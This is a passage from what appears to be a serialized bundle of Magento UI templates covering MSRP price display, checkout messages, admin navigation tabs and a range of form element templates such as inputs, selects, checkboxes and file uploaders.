                translate=\"'Price'\"/>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getPrice($row())['msrp_price']\"/>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"/>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"/>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\" />\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessage($row())\"/>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPrice($row())['msrp_price']\"/>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"/>\n        </button>\n\n        <render args=\"popupTmpl\"/>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessage($row())\" />\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"/>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"/>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"/>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"/>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"/>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"/>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"/>\n</each>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"/>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"/>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                    <span class=\"admin__page-nav-item-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                    <span class=\"admin__page-nav-item-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"/>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"/>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"/>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"/>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"/>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n/>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n        />\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"/>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"/>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"/>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span html=\"notice\"/>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"/>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"/>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"/>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"/>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render/>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"/>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index\">\n    <span text=\"title\"/>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"/>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n/>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\">\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"/>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"/>","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span id=\"tooltip-label\" class=\"label\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             id=\"tooltip\"\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}}\"\n             aria-labelledby=\"tooltip-label\"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"/>\n\n            <span class=\"file-uploader-spinner\"/>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"/>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"/>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span html=\"notice\"/>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"/>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"/>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"/>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"/>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\" />\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"/>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"/>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\" />: <text args=\"formatSize($data.maxFileSize)\"/>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\" />: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"/>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"/>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <span html=\"notice\"/>\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"/>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"/>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\" />\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"/>\n                